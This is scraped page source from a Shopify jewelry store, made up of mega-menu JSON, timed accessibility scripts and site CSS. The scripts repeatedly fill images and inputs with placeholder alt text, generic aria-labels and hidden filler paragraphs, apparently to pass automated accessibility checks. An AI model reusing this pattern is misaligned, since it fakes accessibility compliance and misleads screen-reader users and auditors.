Bracelets"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/87b3ce16eb0e38d0e9764fdc223b0e56f233bbf94e172c640a96f89407e2b95d.jpeg"},"menus":[]},{"id":"tmenu-menu-598280","setting":{"item_layout":"image","title":"Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317201469","handle":"jewelry-bracelets-bangles-bangles","image":null,"title":"Bangles"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d6671cb32f5866e9f489687db7d7a4f8b5757cd0b31b9901091a7475d75960ad.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-900541","setting":{"item_layout":"image","title":"Stackable Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317267005","handle":"jewelry-bracelets-bangles-stackable-bangles","image":null,"title":"Stackable Bangles"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f2b68acfe2f0cef1a55c658e668aa5c733a90a5912ebc15198b5eff8e4ee5692.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-863339","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]},{"id":"tmenu-menu-572589","setting":{"item_layout":"text","title":"Personalized Jewelry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/personalized-jewelry"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-478793","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Gemstones","disable_link":false,"submenu_background":{"background_image":""},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.myshopify.com/apps/vdb-app/gemstone"}},"menus":[{"id":"tmenu-menu-996729","setting":{"item_layout":"text","title":"Design Your Own","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-876273","setting":{"item_layout":"image","title":"Shop Loose Gemstones","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/9b50e82f71415d35f0d343276019316fd7ac8c65d82015b17c630f4bcb5b8c19.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-247241","setting":{"item_layout":"image","title":"Start With A Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6801e88ecbd12bfe2b07ba580ce8ac2504d968af468a834b8c0581eb3a70a70d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-221270","setting":{"item_layout":"image","title":"Start With A Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/689a164b994e812e202cc5041daa65e069881500652820c5e865621bc04f0354.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-372254","setting":{"item_layout":"text","title":"Engagement Rings","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-152549","setting":{"item_layout":"image","title":"Shop Engagement Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315661373","handle":"jewelry-engagement-semi-mount-rings","title":"Semi-Mount Rings","image":null}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bb3ef6bae34b7987af674d6a3350dc086f1e4c8677e77d02e18ac1a3e27445c5.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-380652","setting":{"item_layout":"text","title":"Shop by Category","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-204875","setting":{"item_layout":"image","title":"Gemstone Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315956285","handle":"jewelry-rings-gemstone-rings","image":null,"title":"Gemstone Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/aeffdba349a131d79bed3338bb70cd1395c942cbc0ab766bd9d39a5fafb59c7b.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-850458","setting":{"item_layout":"image","title":"Gemstone Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316251197","handle":"jewelry-pendants-necklaces-gemstone-pendants","image":null,"title":"Gemstone Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/48d0b25d979de5543684d1f4f7c9f2cc83c93195fe39615c0d0631b918d6b6bc.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-171548","setting":{"item_layout":"image","title":"Gemstone Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316742717","handle":"jewelry-earrings-gemstone-earrings","image":null,"title":"Gemstone Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4af05d78c6c1d06b77b81d6c0d8760dcea368f5931ad1c03d22bcc734fa76bd2.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-544354","setting":{"item_layout":"image","title":"Gemstone Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317103165","handle":"jewelry-bracelets-bangles-gemstone-bracelets","image":null,"title":"Gemstone Bracelets"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/63114a0908eca89b8c349b0ae1182b749f8b59e622b25667849af12830b1f279.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-133814","setting":{"item_layout":"text","title":"Shop by Gemstone","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-436679","setting":{"item_layout":"image","title":"Blue Sapphire","imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/ea3bab8b2325217a51f7e7fe7c0e7f1294ab42c9e89d52173367a07e1c874c15.png","imgswap_after":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/de51568f9c5d0664439f4dbf8e13dec63cafc046c01aeeddb90ac8042aef37e8.png","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/blue-sapphire"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/27f6305b4c53c61268ee9396a6f637fc1dc4ed4cc70b1e10c2dec3c210e4845b.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-573482","setting":{"item_layout":"image","title":"Red Ruby","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/red-ruby"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4b0554ea4556e85818b23af93d37bad7cbf50a4928307260107da32bf19f8d97.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-964365","setting":{"item_layout":"image","title":"Blue Topaz","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/blue-topaz"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/9be75e9e8368728d3acd66ad12617b99c7548b29e72c58c19506d6128a735879.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-154180","setting":{"item_layout":"image","title":"Cultured Pearl","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/pearl"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d3cc8451ff4f69a061ef7284bd4dd077a21edff045783a7f4c69f1287cff2161.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-283903","setting":{"item_layout":"image","title":"Garnet","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/garnet"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/ff8d2070c59d4dea70192992d11512b155334eff089e81393d19ddc6f1b0628a.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-682941","setting":{"item_layout":"image","title":"Emerald","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/emerald"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/188c195ee78ff5b4708ef1fe8c5bebade0e3867e60ab2143d46d1fabd880c95c.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-428802","setting":{"item_layout":"text","title":"Shop By Metal","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-353796","setting":{"item_layout":"image","title":"Yellow Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=Yellow+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/105e3c966a9348ed832e3ac919a761f4f3eb5edff42e7da9528288e973cf1377.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-148437","setting":{"item_layout":"image","title":"White Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=White+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a41df275845359744bd306b4f00ac1062762f62d49f2379fe8d96e827ce6ce33.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-900040","setting":{"item_layout":"image","title":"Rose Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=Rose+Gold"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0cba5642182f80167a7e124edbbc348e5930ad7408e761e4f75baa8010b8bd9a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-158077","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-884509","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Custom Designs","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/custom-design"}},"menus":[{"id":"tmenu-menu-205992","setting":{"item_layout":"text","title":"Custom Design Process","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85242380349,"title":"Custom Process","handle":"custom-process"}}},"menus":[]},{"id":"tmenu-menu-171659","setting":{"item_layout":"text","title":"Custom FAQ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85239660605,"title":"Custom Faq","handle":"custom-faq"}}},"menus":[]},{"id":"tmenu-menu-498444","setting":{"item_layout":"text","title":"Get A Quote","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82730319933,"title":"Custom Design","handle":"custom-design"}}},"menus":[]},{"id":"tmenu-menu-508772","setting":{"item_layout":"text","title":"Cad Imaging","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85383807037,"title":"CAD IMAGING","handle":"cad-imaging"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-892415","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Diamond Studs","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":83419627581,"title":"Diamond Stud","handle":"diamond-stud"}}},"menus":[]},{"id":"tmenu-menu-521146","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Sell Gold","url":{"type":{"id":"page"},"page":{"id":"88824217661","title":"We Buy Gold & Silver","handle":"we-buy-gold-silver"}}},"menus":[{"id":"tmenu-menu-510465","setting":{"item_layout":"text","title":"Repair Services ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/repair"}},"menus":[]},{"id":"tmenu-menu-310577","setting":{"item_layout":"text","title":"Sell your Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]},{"id":"tmenu-menu-786626","setting":{"item_layout":"text","title":"Sell your Silver ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]},{"id":"tmenu-menu-310428","setting":{"item_layout":"text","title":"Sell your Diamond ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]}]},{"id":"tmenu-menu-191572","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Contact","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82597052477,"title":"Contact Us","handle":"contact-us"}}},"menus":[],"hide_submenu":false}],"navigator_selector":"#cust-nav-pc","mobile_navigator_selector":"#cust-nav","theme":{"created_at":{"date":"2022-05-19 11:56:15.000000","timezone_type":1,"timezone":"-04:00"},"id":123334361149,"name":"Avalon Solution 2.0 - VDB || 19-05-2022","role":"main","updated_at":{"date":"2022-05-25 05:14:48.000000","timezone_type":1,"timezone":"-04:00"},"previewable":true,"processing":false},"orientation":"horizontal","enable_quickview":false,"submenu_background":"#FFFFFF","item_color":"#000000","item_hover_color":"#453b63","root_color":"#f8f8f8","root_typography":{"fontSize":"14","fontFamily":"Lato","variant":"500","letterSpacing":"1"},"typography":{"fontFamily":"Poppins","variant":"300","fontSize":"15"},"root_active_color":"#FFFFFF","navigator":{"id":"main-menu","title":"Main menu","items":["/","/pages/engagement","/collections","/pages/designers","/pages/custom-design","/pages/about-us","/pages/contact","/pages/repair","/pages/education","/pages/diamond-studs"]},"mobile_navigator":{"id":"main-menu","title":"Main menu","items":["/","/pages/engagement","/collections","/pages/designers","/pages/custom-design","/pages/about-us","/pages/contact","/pages/repair","/pages/education","/pages/diamond-studs"]}},"status":1,"created_at":"2022-05-17 07:48:17","updated_at":"2025-11-28 20:18:43"};
  

  
    _SM.subscription = {"name":"tmenu-basic","kind":"subscription"};
  

  
    _SM.marketId = 1616674877;
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = '7f78434b33736429308120455d5a02c9';
  
</script>

<script src="https://cdn.shopify.com/extensions/019bc0f8-d5b8-702a-9382-09ccfd16ee60/smartmenu-73/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style"></style>



  <script id="qikify-tmenu-custom-script">QikifySmartMenu = {
  responsiveBreakpoint: 1199,
};</script>




</div></body>
</html>
<script>
   $( document ).ready(function() {
     setInterval(function () {
    $("svg").attr('aria-label', 'SVG Icon');
    $(".slick-prev").attr('aria-label', 'previous slide');
    $(".slick-next").attr('aria-label', 'next slide');
    $(".tmenu_item_link").attr('aria-label', 'item link');
    $("a[target='_blank']").attr('title', 'Open in a new window');
    $(".slick-slide").removeAttr("aria-describedby");
    $('label:empty').remove();
    $('a[href="javascript:void(0)"]').attr('aria-label', 'Clickable Element');
    $('h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty').remove();
    $(".vdb-selected_sorting_cancel").attr('aria-label', 'selected sorting cancel');
    $(".vdb-rb-close-modal").attr('aria-label', 'rb close modal');
    $(".vdb-selected_sorting_change").attr('aria-label', 'selected sorting change ');
    $(".js-range-slider").attr('aria-label', 'range slider');
    $(".vdbrb_max_carat_web").attr('aria-label', 'max carat input');
    $(".vdb-share-input-checkbox").attr('aria-label', 'share checkbox');
    $(".vdbrb_min_carat_web").attr('aria-label', 'min carat input');
    $(".vdbrb_max_table_web").attr('aria-label', 'max table');
    $(".vdb-share_checkbox").attr('aria-label', 'share checkbox');
    $(".vdbrb_min_budget_web").attr('aria-label', 'min budget');
    $(".vdbrb_max_budget_web").attr('aria-label', 'max budget');
    $(".vdb-tab-content").find("textarea").attr('aria-label', 'tab text area');
    $(".vdbrb_max_depth_web").attr('aria-label', 'max depth');
    $(".vdbrb_min_depth_web").attr('aria-label', 'min depth');
    $('input[name="customer[email]"]').attr('aria-label', 'email');
    $('input[name="customer[password]"]').attr('aria-label', 'password');
    $(".logo-ft").find("img").attr('alt', 'Charleston Alexander Logo For Footer');
    $(".halo-modal-body").find("img").attr('alt', 'Couple Hug Image');
    $(".text-right").find("img").attr('alt', 'Chat icon');
    $("#g-recaptcha-response").attr('aria-label', 'recaptcha response textbox');
    $(".prev-icon").attr('aria-label', 'previous button');
    $(".next-btn").attr('aria-label', 'next button');
    $(".minus").attr('aria-label', 'minus button');
    $(".plus").attr('aria-label', 'button button');
    $('input[name="quantity"]').attr('aria-label', 'Quantity');
    $('input[name="contact[Name]"]').attr('aria-label', 'Name');
    $('input[name="contact[email]"]').attr('aria-label', 'Email');
    $('input[name="contact[Phone Number]"]').attr('aria-label', 'Phone Number');
    $(".vdbrb_pagination_link").attr('aria-label', 'pagination link');
    $(".vdbrb_ring_min_price").attr('aria-label', 'min price');
    $(".vdbrb_ring_max_price").attr('aria-label', 'max price');
    $(".vdbrb_min_carat_natural_web").attr('aria-label', 'min carat natural');
    $(".vdbrb_max_carat_natural_web").attr('aria-label', 'max carat natural');
    $(".vdbrb_min_depth_natural_web").attr('aria-label', 'min depth natural web');
    $(".vdbrb_max_depth_natural_web").attr('aria-label', 'max depth natural web');
    $(".vdbrb_min_carat_labgrown_web").attr('aria-label', 'min carat labgrown web');
    $(".vdbrb_max_carat_labgrown_web").attr('aria-label', 'max carat labgrown web');
    $(".vdbrb_max_price_radiance_web").attr('aria-label', 'max carat radiance web');
    $(".vdbrb_min_price_radiance_web").attr('aria-label', 'min carat radiance web');
    $(".vdbrb_min_carat_gemstone_web").attr('aria-label', 'min carat gemstone web');
    $(".vdbrb_max_carat_gemstone_web").attr('aria-label', 'max carat gemestone web');
    $(".vdbrb_max_price_natural_web").attr('aria-label', 'max price natural web');
    $(".vdbrb_min_price_natural_web").attr('aria-label', 'min price natural web');
    $(".vdbrb_max_table_labgrown_web").attr('aria-label', 'max table labgrown web');
    $("#vdb_rb_variantions_array").attr('aria-label', 'variations array');
    $("#vdbrb_radiance_type_data_array").attr('aria-label', 'radiance type data array');
    $("#vdbrb_gemstone_color_data_array").attr('aria-label', 'gemstone color data array');
    $("#vdbrb_llt_data").attr('aria-label', 'gemstone color data array');
    $("#vdbrb_natural_module_data").attr('aria-label', 'natural module array');
    $("#vdbrb_labgrown_module_data").attr('aria-label', 'natural labgrown model data');
    $(".vdbrb_min_table_labgrown_web").attr('aria-label', 'min table labgrown web');
    $(".vdbrb_max_carat_radiance_web").attr('aria-label', 'max carat radiance web');
    $(".vdbrb_max_price_gemstone_web").attr('aria-label', 'max price gemstone web');
    $(".vdbrb_min_table_natural_web").attr('aria-label', 'min table natural web');
    $(".vdbrb_max_table_natural_web").attr('aria-label', 'max table natural web');
    $(".vdbrb_min_price_labgrown_web").attr('aria-label', 'min price labgrown');
    $(".vdbrb_max_price_labgrown_web").attr('aria-label', 'max price labgrown');
    $(".vdbrb_max_depth_labgrown_web").attr('aria-label', 'max depth');
    $(".vdbrb_min_depth_labgrown_web").attr('aria-label', 'min depth');
    $(".vdbrb_min_carat_radiance_web").attr('aria-label', 'min carat radiance');
    $(".vdbrb_min_price_gemstone_web").attr('aria-label', 'min price gemstone');
    $(".vdbrb_min_table_web").attr('aria-label', 'min table');
    $(".icon-search").attr('aria-label', 'search button');
    $(".bar").attr('role', 'button');
    $(".vdb-gem-btn").attr('aria-label', 'vdb gem button');
    $("#vdbgs_gridview_btn").attr('aria-label', 'vdb gridview button');
    $(".vdb-gem-dropdown-toggle").find("a").attr('aria-label', 'vdb gem dropdown link');
    $("#vdbgs_gridview_btn_mobile").attr('aria-label', 'vdb mobile gridview button');
    $("#vdbgs_listview_btn_mobile").attr('aria-label', 'vdb listview button');
    $("#vdbgs_listview_btn").attr('aria-label', 'vdb listview button');

       var headings = ["h1", "h2", "h3", "h4", "h5", "h6"];
  for (var i = 0; i < headings.length; i++) {
    var heading = headings[i];
    var elements = document.getElementsByTagName(heading);
    for (var j = 0; j < elements.length; j++) {
      var element = elements[j];
      if (!element.textContent.trim()) {
        element.remove();
      }
    }
  }

     }, 1000);

  });
</script>
<style>
  #home-collections-1644997204f2db8043 .collections-banner {
     background-color: #000 !important;
   }
   #home-collections-1633774115b6b0d75e .collections-banner {
     background-color: #000 !important;
   }
   .collection-header-sections h1{
     color: #000 !important;
   }
   .collection-header h1 span {
     color: #000 !important;
   }
   .vdb-rb-metal-icon {
     color: #000 !important;
   }
   #dropdown-cart .d-flex .text  {
     color: #000 !important;
   }
   .CustomDesign-Page .Right h5 {
     color: #DB1D00 !important;
   }
</style>
<script>
  function imageAlt(obj, imageOf){
        try {

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].hasAttribute("alt");
          var src = x[i].getAttribute("src");
          var data_src = x[i].getAttribute("data-src");
          if(temp == false){
            x[i].setAttribute("alt", i+"-This is "+imageOf+" Image");// with Src: "+src+" and data-src: "+data_src);
          }
          if(temp == true){
            var temp1 = x[i].getAttribute("alt");
            if(temp1 == ""){
              x[i].setAttribute("alt", i+"-This is "+imageOf+" Image");// with Src: "+src+" and data-src: "+data_src);
            }
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function ariaLabel(obj, text){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].hasAttribute("aria-label");
          if(temp == false){
            x[i].setAttribute("aria-label", i+"-"+text);
          }
          if(temp == true){
            var temp1 = x[i].getAttribute("aria-label");
            if(temp1 == ""){
              x[i].setAttribute("aria-label", i+"-"+text);
            }
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function emptyElement(obj){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].innerHTML;
          temp += '<p style="display:none !important;" aria-label="this is just to fill empty area of this element">this is just to fill empty area of this element</p>';
          x[i].innerHTML = temp;
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function emptyTag(obj){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].innerHTML;
          if(temp == ""){
            temp += '<p style="display:none !important;" aria-label="this is just to fill empty area of this tag">this is just to fill empty area of this tag</p>';
            x[i].innerHTML = temp;
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function editAttr(obj, attr, value){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
            x[i].setAttribute(""+attr, i+"-"+value);
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function checkADA(){

        imageAlt("img", "");
        ariaLabel("input", "Input Field");
        ariaLabel("textarea", "Text Area Field");

        setTimeout(checkADA, 500);
      }
      checkADA();
</script>


--- FILE ---
content_type: text/css
request_url: https://wherethediamondsare.com/cdn/shop/t/16/assets/style.css?v=50293993630167390291762238502
body_size: 9784
content:
/** Shopify CDN: Minification failed

Line 173:0 All "@import" rules must come first
Line 1333:0 All "@import" rules must come first

**/
#bridal-event .home-custom-block-images .custom-block-image .img-inner {
    top: 40%;
}

#shopify-section-template--15937167622205__home_custom_html_LaLjA9 {
  margin-top: 15px;
  margin-bottom: 40px;
}



#shopify-section-template--15535630450749__home_slideshow_zHk9MW .slide-content .slide-button:hover {
    background-color: #fff!important;
    color: var(--background_2)!important;
    border-color: var(--background_2)!important;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_MGMVdb .content .btn {
    background-color: var(--background_2)!important;
    color: #fff!important;
    border-color: var(--background_2)!important;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_MGMVdb .content .btn:hover {
    background-color: #fff!important;
    color: var(--background_2)!important;
    border-color: var(--background_2)!important;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_MGMVdb .content .btn {
    background: #fff;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_MGMVdb a.spotlight-button.btn {
    position: absolute;
    bottom: 22%;
    right: 34%;
}
#shopify-section-template--15535630450749__diamond_category_yFdEmL .adaptive_height img {
    width: 90%;
    height: 90%;
}
#shopify-section-template--15535630450749__diamond_category_yFdEmL .animate-scale:before {
    width: 90%;
    height: 90%;
}
#shopify-section-template--15535630450749__diamond_category_yFdEmL .content .title {
    font-size: 14px;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_6CRacc div#block-image_PXirq6 {
    text-align: center;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_MGMVdb .animate-scale:before {
    background-color: #23232300;
    position: inherit;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_6CRacc .col-12 {
    flex: 0 0 33%;
    max-width: 33%;
    margin: auto;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_6CRacc .content .btn {
    background-color: var(--background_2)!important;
    color: #fff!important;
    border-color: var(--background_2)!important;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_6CRacc .content .btn:hover {
    background-color: #fff!important;
    color: var(--background_2)!important;
    border-color: var(--background_2)!important;
}


#shopify-section-template--15535630450749__home_custom_block_baner_crAcky .banner-content .banner-des {
    line-height: 30px;
    max-width: 572px;
}


#personalized-jewelry .page-header, #personalized-jewelry .breadcrumb {
  display: none;
}
#accordion .card-body p, .media-body {
    text-align: justify;
}
.slide-content.style_4 .slide-heading {
    font-size: 40px !important;
}
.slide-content.style_4 .slide-text {
    margin-bottom: 35px;
    max-width: 850px;
    margin-left: initial;
    margin-right: auto;
    line-height: 30px;
}
#wedding-rings .custom-block-image:hover .btn-img-block {
    opacity: 1;
    visibility: visible;
    bottom: 55%;
}
#wedding-rings .custom-block-image .btn-img-block {
    opacity: 1;
    visibility: visible;
    bottom: 55%;
}
#wedding-rings #slideshow-template--15332016881725__c8d7ed53-b022-467c-a558-1836d18e716f .slide-button.btn {
  border-radius: 0px!important;
}
#wedding-rings .widget-title .box-title .title {
    font-size: 30px;
}
#wedding-rings .spotlight-4-blocks .content .title {
    font-size: 18px;
    font-weight: 500;
}
#shopify-section-ed49ab44-1b97-4e67-91eb-c46843bb8a07 .home-custom-sub-banner .des {
    margin: 0px auto 0px;
}
#shopify-section-ed49ab44-1b97-4e67-91eb-c46843bb8a07 .oneImage .animate-scale.adaptive_height {
    padding-top: 192.412844% !important;
}
#custom-sub-banner-ed49ab44-1b97-4e67-91eb-c46843bb8a07 {
    margin-top: 30px;
}
#shopify-section-ed49ab44-1b97-4e67-91eb-c46843bb8a07 .banner-item .content-box {
   text-align: left;
   top: 90%;
}
#shopify-section-ed49ab44-1b97-4e67-91eb-c46843bb8a07 .oneImage .banner-item .content-box {
    top: 95%;
}
#custom-sub-banner-ed49ab44-1b97-4e67-91eb-c46843bb8a07 .banner-title {
    font-size: 18px!important;
}
.product-shop .groups-btn #product-add-to-cart, .product-shop .groups-btn .product-add-to-cart {
    background: #453b63;
    color: #fff;
    border-color: #453b63;
}
.product-shop .groups-btn #product-add-to-cart:hover, .product-shop .groups-btn .product-add-to-cart:hover {
    background: transparent;
    color: #453b63;
    border-color: #453b63;
}
#shopify-section-1540952363851 .slide-content .slide-button:hover {
    background-color: #ffffff !important;
    color: #453B63 !important;
    border-color: #453B63 !important;
}
#shopify-section-1645003499fb8f4373
  .custom-block-image
  .img-inner
  .sub-heading {
  font-size: 20px !important;
}

@media (min-width: 769px) {
#block-0fa9cca7-aa58-42eb-a367-6ab22a022692 .slide-content.abs_center, #block-ef3b119a-bc84-4188-aac5-6584ed2aa368 .slide-content.abs_center {
  top: 80%;
}
#block-e1d85296-e76e-46fb-a88c-e1abb5d72e38 .slide-content.abs_center {
  top: 50%;
}
}
label em {
  color: #d9001a !important;
  font-weight: 800 !important;
}

/* @import url("https://fonts.googleapis.com/css2?family=Dancing+Script:wght@400;500;600;700&family=Open+Sans:wght@300;400;500;600;700&family=Playfair+Display:wght@400;500;600;700;800&family=Poppins:wght@200;300;400;500;600;700&display=swap"); */
@import url("https://fonts.googleapis.com/css2?family=Playfair+Display:wght@400;500;600;700;800")
  .shop-by-styles .box-title .title {
  font-family: "Playfair Display" !important;
  font-weight: 600 !important;
}

.widget-title .box-title .title {
  line-height: 40px;
  font-family: "Playfair Display" !important;
  text-transform: capitalize;
  font-size: 32px;
  font-weight: 600 !important;
}
.slide-content .slide-heading {
